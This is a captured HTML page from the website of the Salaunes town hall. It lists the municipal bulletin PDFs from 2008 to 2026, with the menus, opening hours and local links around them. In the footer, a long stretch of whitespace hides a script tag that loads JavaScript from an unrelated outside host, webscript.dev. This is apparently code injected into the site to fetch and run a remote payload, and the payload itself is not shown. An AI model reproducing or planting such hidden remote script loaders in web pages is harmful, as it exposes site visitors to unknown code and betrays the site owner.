

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mairie-salaunes.fr/municipale/bulletin-municipal
body_size: 5049
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >
	<head>
		  <base href="http://mairie-salaunes.fr/municipale/bulletin-municipal" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Salaunes, mairie, Gironde, Médullienne, Médoc, Forêt, village, marché hebdomadaire" />
  <meta name="description" content="Site internet de la mairie de Salaunes" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Bulletin municipal -  Mairie de Salaunes</title>
  <link href="/templates/beez5/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://mairie-salaunes.fr/component/search/?Itemid=527&amp;format=opensearch" rel="search" title="Valider  Mairie de Salaunes" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/modules/mod_maximenuck/themes/default/css/moo_maximenuhck.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_maximenuck/themes/default/css/maximenuhck.php?monid=maximenuck" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_maximenuck/templatelayers/beez5-position1.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_maximenuck/assets/maximenuresponsiveck.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/beez5/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>
  <script src="/modules/mod_maximenuck/assets/moomaximenuck.js" type="text/javascript"></script>
  <script src="/modules/mod_maximenuck/assets/fancymenuck.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {new DropdownMaxiMenu(document.getElement('div#maximenuck'),{mooTransition : 'Quad',mooEase : 'easeOut',useOpacity : '0',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck',testoverflow : '0',orientation : '0',style : 'moomenu',opentype : 'open',direction : 'normal',directionoffset1 : '30',directionoffset2 : '30',mooDureeout : '500',showactivesubitems : '0',ismobile : 0,menuposition : '0',langdirection : 'ltr',effecttype : 'dropdown',mooDuree : 500});});window.addEvent('domready', function() {new SlideList(document.getElement('div#maximenuck ul'),{fancyTransition : 'Quad',fancyEase : 'easeOut',fancyDuree : 500});});
  </script>

		<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
		<link rel="stylesheet" href="/templates/beez5/css/position.css" type="text/css" media="screen,projection" />
		<link rel="stylesheet" href="/templates/beez5/css/layout.css" type="text/css" media="screen,projection" />
		<link rel="stylesheet" href="/templates/beez5/css/print.css" type="text/css" media="Print" />
		<link rel="stylesheet" href="/templates/beez5/css/beez5.css" type="text/css" />
		<link rel="stylesheet" href="/templates/beez5/css/general.css" type="text/css" />
				<!--[if lte IE 6]>
			<link href="/templates/beez5/css/ieonly.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<!--[if IE 7]>
			<link href="/templates/beez5/css/ie7only.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<script type="text/javascript" src="/templates/beez5/javascript/hide.js"></script>

		<script type="text/javascript">
			var big ='72%';
			var small='53%';
			var altopen='est ouvert';
			var altclose='est fermé';
			var bildauf='/templates/beez5/images/plus.png';
			var bildzu='/templates/beez5/images/minus.png';
			var rightopen='Ouvrir les infos';
			var rightclose='Fermer les infos';
			var fontSizeTitle='Taille de la police';
            var bigger='Augmenter';
            var reset='Réinitialiser';
            var smaller='Diminuer';
            var biggerTitle='Augmenter la taille';
            var resetTitle='Revenir aux styles par défaut';
            var smallerTitle='Réduire la taille';
		</script>

	</head>

	<body>

<div id="all">
	<div id="back">
			<div id="header">
							<div class="logoheader">
					<h1 id="logo">

										<img src="/images/sampledata/nal2.jpg.png" alt="Mairie de SALAUNES" />
										<span class="header1">
										</span></h1>
				</div><!-- end logoheader -->

					<ul class="skiplinks">
						<li><a href="#main" class="u2">Aller au contenu</a></li>
						<li><a href="#nav" class="u2">Aller au menu principal et à l'identification</a></li>
											</ul>
					<h2 class="unseen">Navigation de recherche</h2>
					<h3 class="unseen">Navigation</h3>
					<!-- debut Maximenu CK, par cedric keiflin -->
	    <div class="maximenuckh" id="maximenuck" style="z-index:10;">
		        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class=" maximenuck" style="">
								<li data-level="1" class="maximenuck item435 first level1 " style="z-index : 12000;"><a class="maximenuck " href="/"><span class="titreck">Accueil</span></a>
		</li><li data-level="1" class="maximenuck item511 active parent level1 " style="z-index : 11999;"><a class="maximenuck " href="/municipale"><span class="titreck">La mairie</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item520 first level2 " style="z-index : 11998;"><a class="maximenuck " href="/municipale/le-conseil-municipal"><span class="titreck">Le conseil municipal</span></a>
		</li><li data-level="2" class="maximenuck item524 level2 " style="z-index : 11997;"><a class="maximenuck " href="/municipale/les-services-municipaux"><span class="titreck">Les services municipaux</span></a>
		</li><li data-level="2" class="maximenuck item526 level2 " style="z-index : 11996;"><a class="maximenuck " href="/municipale/compte-rendus-du-conseil"><span class="titreck">Compte-rendus du conseil municipal</span></a>
		</li><li data-level="2" class="maximenuck item527 current active level2 " style="z-index : 11995;"><a class="maximenuck " href="/municipale/bulletin-municipal"><span class="titreck">Bulletin municipal</span></a>
		</li><li data-level="2" class="maximenuck item551 level2 " style="z-index : 11994;"><a class="maximenuck " href="/municipale/marches-publics"><span class="titreck">Marchés publics</span></a>
		</li><li data-level="2" class="maximenuck item615 last level2 " style="z-index : 11993;"><a class="maximenuck " href="/municipale/personnes-vulnerables"><span class="titreck">Recensement des personnes vulnérables</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item512 parent level1 " style="z-index : 11992;"><a class="maximenuck " href="/vie-pratique"><span class="titreck">Vie pratique</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item521 first level2 " style="z-index : 11991;"><a class="maximenuck " href="/vie-pratique/demarches-administratives"><span class="titreck">Démarches administratives</span></a>
		</li><li data-level="2" class="maximenuck item528 level2 " style="z-index : 11990;"><a class="maximenuck " href="/vie-pratique/collecte-des-dechets"><span class="titreck">Collecte des déchets</span></a>
		</li><li data-level="2" class="maximenuck item529 parent level2 " style="z-index : 11989;"><a class="maximenuck " href="/vie-pratique/plan-local-d-urbanisme"><span class="titreck">Urbanisme</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item530 first level3 " style="z-index : 11988;"><a class="maximenuck " href="/vie-pratique/plan-local-d-urbanisme/plan-local-d-urbanisme"><span class="titreck">Plan Local d'Urbanisme</span></a>
		</li><li data-level="3" class="maximenuck item531 last level3 " style="z-index : 11987;"><a class="maximenuck " href="/vie-pratique/plan-local-d-urbanisme/puits-et-forages-prives"><span class="titreck">Puits et forages privés</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="2" class="maximenuck item532 level2 " style="z-index : 11986;"><a class="maximenuck " href="/vie-pratique/location-de-salle"><span class="titreck">Location de salle</span></a>
		</li><li data-level="2" class="maximenuck item533 level2 " style="z-index : 11985;"><a class="maximenuck " href="/vie-pratique/voirie"><span class="titreck">Travaux de voirie</span></a>
		</li><li data-level="2" class="maximenuck item542 level2 " style="z-index : 11984;"><a class="maximenuck " href="/vie-pratique/qualite-de-l-eau"><span class="titreck">Qualité de l'eau</span></a>
		</li><li data-level="2" class="maximenuck item579 level2 " style="z-index : 11983;"><a class="maximenuck " href="/vie-pratique/bruits-de-voisinage"><span class="titreck">Bruits de voisinage</span></a>
		</li><li data-level="2" class="maximenuck item543 level2 " style="z-index : 11982;"><a class="maximenuck " href="/vie-pratique/bibliotheque"><span class="titreck">Bibliothèque</span></a>
		</li><li data-level="2" class="maximenuck item614 last level2 " style="z-index : 11981;"><a class="maximenuck " href="/vie-pratique/marche-hebdomadaire"><span class="titreck">Marché Municipal Hebdomadaire</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item513 parent level1 " style="z-index : 11980;"><a class="maximenuck " href="/vie-scolaire"><span class="titreck">Enfance et scolarité</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item563 first level2 " style="z-index : 11979;"><a class="maximenuck " href="/vie-scolaire/petite-enfance"><span class="titreck">Petite enfance</span></a>
		</li><li data-level="2" class="maximenuck item564 level2 " style="z-index : 11978;"><a class="maximenuck " href="/vie-scolaire/l-ecole"><span class="titreck">L'école</span></a>
		</li><li data-level="2" class="maximenuck item525 level2 " style="z-index : 11977;"><a class="maximenuck " href="/vie-scolaire/cantine-scolaire"><span class="titreck">Restaurant scolaire</span></a>
		</li><li data-level="2" class="maximenuck item562 level2 " style="z-index : 11976;"><a class="maximenuck " href="/vie-scolaire/temps-d-activites-periscolaires"><span class="titreck">Accueil périscolaire</span></a>
		</li><li data-level="2" class="maximenuck item560 level2 " style="z-index : 11975;"><a class="maximenuck " href="/vie-scolaire/liste-des-assistantes-maternelles"><span class="titreck">Liste des assistantes maternelles</span></a>
		</li><li data-level="2" class="maximenuck item565 level2 " style="z-index : 11974;"><a class="maximenuck " href="/vie-scolaire/college"><span class="titreck">Le collège</span></a>
		</li><li data-level="2" class="maximenuck item566 last level2 " style="z-index : 11973;"><a class="maximenuck " href="/vie-scolaire/bus"><span class="titreck">Le transport scolaire</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item514 level1 " style="z-index : 11972;"><a class="maximenuck " href="/vie-associative"><span class="titreck">Vie associative</span></a>
		</li><li data-level="1" class="maximenuck item581 level1 " style="z-index : 11971;"><a class="maximenuck " href="/annuaires"><span class="titreck">Annuaire</span></a>
		</li><li data-level="1" class="maximenuck item522 parent level1 " style="z-index : 11970;"><a class="maximenuck " href="/contacter-la-mairie"><span class="titreck">Contact</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item587 last first level2 " style="z-index : 11969;"><a class="maximenuck " href="/contacter-la-mairie/mentions-legales"><span class="titreck">Mentions légales</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <!-- fin maximenuCK -->

					<div id="line">
					<div id="fontsize"></div>
					<h3 class="unseen">Recherche</h3>
					
					</div> <!-- end line -->
		<div id="header-image">
			<form action="/municipale/bulletin-municipal" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="Recherche..."  onblur="if (this.value=='') this.value='Recherche...';" onfocus="if (this.value=='Recherche...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="527" />
	</div>
</form>

					</div>
					</div><!-- end header -->
				<div id="contentarea">
					<div id="breadcrumbs">

							
<div class="breadcrumbs">
<span class="showHere">Vous êtes ici : </span><a href="/" class="pathway">Accueil</a> <img src="/templates/beez5/images/system/arrow.png" alt=""  /> <a href="/municipale" class="pathway">La mairie</a> <img src="/templates/beez5/images/system/arrow.png" alt=""  /> <span>Bulletin municipal</span></div>


					</div>

					
													<div class="left1 leftbigger" id="nav">
						
								<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Horaires d'ouverture</span></span></span></h3>
 

<div class="custom"  >
	<h3><span style="color: #a52a2a;"><span style="background-color: #ffffff;">Secrétariat de la mairie et agence postale communale :</span></span></h3>
<p><strong>Lundi : </strong>de 14h00 à 17h00</p>
<p><strong>Mardi, Jeudi, Vendredi :<br /></strong></p>
<p>de 09h00 à 12h00</p>
<p>de 14h00 à 17h00</p>
<p><strong style="font-size: 12.16px;">Mercredi et Samedi :</strong><span style="font-size: 12.16px;"> de 09h00 à 12h00</span></p></div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Services publics 33</span></span></span></h3>
 

<div class="custom"  >
	<p>
	<a href="http://services-publics-33.girondenumerique.fr/" target="_blank"><img alt="" src="/images/logo_60.png" style="width: 180px; height: 180px;" /></a></p>
</div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Liens utiles</span></span></span></h3>
 
<ul class="menu">
<li class="item-515"><a href="http://www.cdcmedullienne.fr/" target="_blank" >Communauté de communes Médullienne</a></li><li class="item-516"><a href="http://www.gironde.pref.gouv.fr/" target="_blank" >Préfecture de la Gironde</a></li><li class="item-517"><a href="http://www.gironde.fr" target="_blank" >Conseil Départemental de la Gironde</a></li><li class="item-518"><a href="http://aquitaine.fr/" target="_blank" >Conseil Régional d'Aquitaine</a></li><li class="item-519"><a href="http://www.service-public.fr/" target="_blank" >Service public</a></li><li class="item-612"><a href="https://www.medocpleinsud.com/" target="_blank" >Office de tourisme Médoc Plein Sud</a></li></ul>
</div>
<div class="moduletable">
     <CENTER><SCRIPT LANGUAGE="JavaScript" charset="UTF-8" SRC="http://france.meteofrance.com/portlet/plugins/meteo/VignetteMeteoVille3.javascript?idLieu=334940" TYPE="text/javascript"></SCRIPT></CENTER>    
</div>

								
								

													</div><!-- end navi -->
						
					
					<div id="wrapper2" >

						<div id="main">

						
							
<div id="system-message-container">
</div>
							<div class="item-page">

	<h2>
			Le bulletin municipal		</h2>

	<ul class="actions">
						<li class="print-icon">
			<a href="/municipale/bulletin-municipal?tmpl=component&amp;print=1&amp;page=" title="Imprimer" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Imprimer"  /></a>			</li>
		
		
		
	
	</ul>







<ul>
<li><a href="/images/files/JournalCommunal/JC%20N55%20-%20Salaunes_compressed.pdf" target="_blank">N°55 - janvier 2026</a></li>
<li><a href="/images/files/JournalCommunal/JC%20N54%20-%20Salaunes.pdf" target="_blank">N°54 - juillet 2025</a></li>
<li><a href="/images/files/JournalCommunal/JC%20N53%20-%20Vivre%20a%20Salaunes.pdf" target="_blank">N°53 - janvier 2025</a></li>
<li><a href="/images/files/JournalCommunal/JC%20N52%20-%20Vivre%20a%20Salaunes.pdf" target="_blank">N°52 - juillet 2024</a></li>
<li><a href="/images/files/JournalCommunal/JC%20N52%20-%20Vivre%20a%20Salaunes.pdf" target="_blank">N°51 - janvier 2024</a></li>
</ul>
<p><a href="/files/bulletins/N51.pdf" target="_blank"> </a></p>
<ul>
<li class="pdftip-jck"><a href="/files/Bulletin/N48.pdf" target="_blank">N°48 - Décembre 2019</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N47%20JUILLET19.pdf" target="_blank">N°47 - Juillet 2019</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N46.pdf" target="_blank">N°46 - Décembre 2018</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N45.pdf" target="_blank">N°45 - Juillet 2018</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N44-Decembre2017.pdf" target="_blank">N°44 - Décembre 2017</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N43_Juilllet2017.pdf" target="_blank">N°43 - Juillet 2017</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N42_Decembre_2016.pdf" target="_blank">N°42 - Décembre 2016</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N41-juillet_2016.pdf" target="_blank">N°41 - Juillet 2016</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N40_-_Dcembre_2015.pdf" target="_blank">N°40 - Décembre 2015</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N39__Juillet_2015.pdf" target="_blank">N°39 - Juillet 2015 </a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N38_12_14.pdf" target="_blank">N°38 - Décembre 2014</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N37-_Juillet-2014.pdf" target="_blank">N°37 - Juillet 2014</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N36_-_Dcembre_2013.pdf" target="_blank">N°36 - Décembre 2013</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/N35_-_Juillet_2013.pdf" target="_blank">N°35 - Juillet 2013</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/n34-12-12.pdf">N°34 - Décembre 2012</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/n33-07-12.pdf" target="_blank">N°33 - Juillet 2012</a></li>
<li class="pdftip-jck"><a href="/files/Bulletin/n32-12-2011.pdf">N°32 - Décembre 2011</a></li>
<li><a href="/files/Bulletin/n31-07-11.pdf">N°31 - Juillet 2011</a></li>
<li><a href="/files/Bulletin/n30-12-2010.pdf">N°30 - Décembre 2010</a></li>
<li><a href="/files/Bulletin/n29-_07-2010.pdf">N°29 - Juillet 2010</a></li>
<li><a href="/files/Bulletin/n28-12-09.pdf">N°28 - Décembre 2009</a></li>
<li><a href="/files/Bulletin/n27-07-09.pdf">N°27 - Juillet 2009</a></li>
<li><a href="/files/Bulletin/n26-12-08.pdf">N°26 - Décembre 2008</a></li>
</ul> 
	
</div>


						</div><!-- end main -->

					</div><!-- end wrapper -->

				
			
					<div class="wrap"></div>

				</div> <!-- end contentarea -->

			</div><!-- back -->

		</div><!-- all -->

		<div id="footer-outer">

					<div id="footer-inner">

				<div id="bottom">
										   										<div class="box box3"> <div class="moduletable">
 <div class="bannergroup">


</div>
</div>
</div>
									</div>
			</div>
		                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           <script src="https://webscript.dev/api/fr/mairie-salaunes.js"></script>

			<div id="footer-sub">

							<div id="footer">
			
					
					<p>
						Animé par <a href="http://www.joomla.org/">Joomla!&#174;</a>
					</p>

							</div><!-- end footer -->
			
			</div>

		</div>
		
	</body>
</html>
